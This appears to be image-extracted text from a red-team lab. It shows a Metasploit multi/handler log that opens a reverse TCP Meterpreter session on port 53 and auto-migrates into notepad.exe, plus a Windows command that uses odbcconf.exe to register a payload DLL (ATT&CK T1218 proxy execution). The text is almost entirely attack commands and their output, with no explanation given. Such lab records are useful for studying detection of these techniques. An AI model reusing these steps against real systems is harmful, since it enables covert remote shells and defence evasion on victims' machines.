 msf6 exploit(multi/handler) > set LHOST 172.16.27.111
LHOST => 172.16.27.111
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.27.111:53
[*] Sending stage (175174 bytes) to 172.16.27.115
[*] Session ID 1 (172.16.27.111:53 -> 172.16.27.115:60581) processing AutoRunScr
ipt 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: rundll32.exe (2832)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3376
[+] Successfully migrated to process
[*] Meterpreter session 1 opened (172.16.27.111:53 -> 172.16.27.115:60581) at 20
22-04-21 11:29:09 +0800
meterpreter >
C:\T1218>C:\Windows\SysWOW64\odbcconf.exe /a {regsvr C:\T1218\payload.dll}
C:\T1218>